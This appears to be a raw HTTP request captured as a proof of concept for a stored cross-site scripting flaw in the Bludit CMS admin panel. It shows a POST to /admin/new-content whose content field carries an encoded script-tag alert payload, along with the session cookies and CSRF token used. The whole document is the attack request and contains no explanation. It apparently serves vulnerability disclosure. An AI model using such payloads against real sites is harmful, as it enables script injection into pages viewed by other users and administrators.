 1 POST /admin/new-content HTTP/1.1
2 Host: 192.168.67.20:8086
3 Content-Length: 368
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.67.20:8086
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.67.20:8086/admin/new-content
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: Hm_lvt_d214947968792b839fd669a4decaaffc=1650249350; wp-settings-1=libraryContent%3Dbrowse; wp-settings-time-1=1650443247; __atuvc=6%7C17%2C6%7C18; __atuvs=627370ee1f6d4269005;
PHPSESSID=k6ucbhmtl3qd6i4eb2oigg6har; BLUDIT-KEY=s0hom4dg5j7st331jtp5e6c75q
14 Connection: close
15
16 tokenCSRF=566ad151728797fd67cfcb4c107fd829996f1198&uuid=ec523ee834717be719d2ace4a9f508b9&type=published&coverImage=&content=
%3Cp%3E%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B%3C%2Fp%3E&category=&description=&date=2022-05-05+15%3A24%3A27&typeSelector=published&position=2&tags=&template=&
externalCoverImage=&slug=&noindex=0&nofollow=0&noarchive=0&title=